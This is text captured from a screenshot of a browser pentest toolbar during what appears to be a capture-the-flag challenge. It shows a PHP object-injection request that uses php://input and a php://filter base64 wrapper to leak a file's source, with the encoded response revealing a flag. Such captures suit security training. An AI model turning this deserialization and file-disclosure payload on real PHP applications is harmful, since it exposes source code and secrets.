 192.168.25.192:8080/index1.php?user=php://input&file=class.php&pass=
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.25.192:8080/index1.php?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:57:"php://filter/read=convert.base64-encode/resource=f1a9.php";}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
admin
hello admin!
PD9waHANCmVycm9yX3JlcG9ydGluZyhFX0FMTCAmIH5FX05PVElDRSk7DQovL2ZsYWd7aFNoX2N0ZjplQHN5dDBnM3R9DQo/Pg==__toString was called!